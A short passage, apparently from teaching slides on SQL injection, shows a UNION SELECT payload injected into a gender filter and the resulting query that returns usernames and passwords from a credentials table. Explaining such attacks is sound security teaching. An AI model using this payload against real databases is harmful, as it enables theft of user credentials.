 Now we modify the attack as follows:
▪ We inject:
’ UNION SELECT username, password, uid FROM credentials --
▪ This generates the following query
SELECT full_name, email, student_id
FROM members
WHERE gender= ‘M’
UNION SELECT username, password, uid
FROM credentials --;